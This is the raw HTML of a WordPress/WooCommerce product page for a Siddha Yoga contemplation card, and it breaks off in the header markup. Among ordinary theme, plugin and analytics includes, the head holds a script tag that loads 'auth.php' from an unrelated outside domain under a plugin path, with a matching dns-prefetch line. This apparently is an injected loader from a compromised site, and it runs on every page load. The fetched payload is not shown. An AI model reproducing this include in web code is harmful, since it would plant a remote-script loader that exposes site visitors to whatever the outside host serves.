

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/
body_size: 22925
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>2004 CONTEMPLATION CARD ENGLISH - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2004 CONTEMPLATION CARD ENGLISH - Siddha Yoga Book Store" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/2004-contemplation-card-english/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="264" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2004 CONTEMPLATION CARD ENGLISH - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2004_2006_-Cont_Card_ENG.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=3751' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2004-contemplation-card-english%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2F2004-contemplation-card-english%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-3751 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
